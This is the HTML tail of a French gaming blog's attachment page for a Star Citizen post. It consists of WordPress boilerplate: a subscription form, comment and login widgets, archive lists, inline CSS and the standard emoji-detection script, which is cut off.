data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/2017-03-11-09_53_19-280-non-lus-hushounet-Yahoo-Mail.png?fit=555%2C373&amp;ssl=1" /></noscript></a></p>

<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">En savoir plus sur eunivers</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Subscribe to get the latest posts sent to your email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="1f91b8c59a" /><input type="hidden" name="_wp_http_referer" value="/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/" /><input type="hidden" name="post_id" value="6114"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
								<!-- Activation ACF -->
																																

<!-- Jetpack Related Posts is not supported in this context. -->

							</div>
							<div class="post-footer">
								<!---->
<div id="comments">
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=107876490&#038;postid=6114&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=22a068f1b5&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=ac5c3795a3e4292139dea22ce93c33f99fa6af89#parent=https%3A%2F%2Feunivers.net%2F2017%2F03%2Fstarcitizen%2F2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->							</div>
						</div>
											<div class="navigation">
							<div class="alignleft">&laquo; <a href="https://eunivers.net/2017/03/starcitizen/" rel="prev">Star Citizen, un projet fou de (trop) longue haleine ?</a></div>
							<div class="alignright"></div>
						</div>
									</div><!-- #content-post -->
			<ul id="sidebar" class="widget-area" role="complementary">
			<li id="author-info">
			<h3 class="widget-title">Auteur</h3>
			<a href="https://eunivers.net/author/wildpumpkin/" title="Articles par Wildpumpk1n" rel="author">Wildpumpk1n</a>			<div id="author-avatar">
				<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=96&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=192&#038;d=mm&#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy" decoding="async"><noscript><img alt='' src='https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11d3cc643b3c21cca6b99ae5e90746b1b0b8ca048cf2add4be1eef1c6a82f205?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript>			</div><!-- #author-avatar -->
			<p id="author-description">
				* Gamer mais pas rageur.
* Joueur - Testeur/découvreur sans prétention. 
* J'aime tester de nouveaux jeux et le faire découvrir aux autres.
* Youtube - Twitch - Twitter @Wildpumpk1n			</p><!-- #author-description	-->
		</li><!-- #author-info -->
		<ul class="shareLink">
		<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
		<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
		<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
	</ul>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/2017/03/starcitizen/2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail/" />
			</p></form>			</li>
</ul><!-- #sidebar .widget-area -->		</div><!-- #content -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					71 requêtes. 0,110 secondes.
				</p>
			</div>
			
	<div style="display:none">
			<div class="grofile-hash-map-bca821e7d12bca97947dfe8cf8980ea3">
		</div>
		</div>
		<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202605-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202605-lite' media='all' />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button[contenteditable=true],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button[contenteditable=true]{white-space:pre-wrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>















		
				<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var 